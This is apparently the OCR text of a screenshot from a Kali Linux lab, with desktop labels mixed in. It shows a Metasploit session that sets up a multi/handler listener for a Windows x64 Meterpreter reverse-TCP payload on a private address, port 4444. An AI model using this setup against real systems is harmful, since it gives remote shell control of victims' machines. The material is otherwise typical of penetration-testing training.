 1 2 3 4 18:20
kali@kali: ~
File Actions Edit View Help
+ -- --=[ 9 evasion ]
Trash
Metasploit Documentation: https://docs.metasploit.com/
msf6 >
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.20.11
lhost => 192.168.20.11
msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
Home
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.20.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Resume.pd...
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >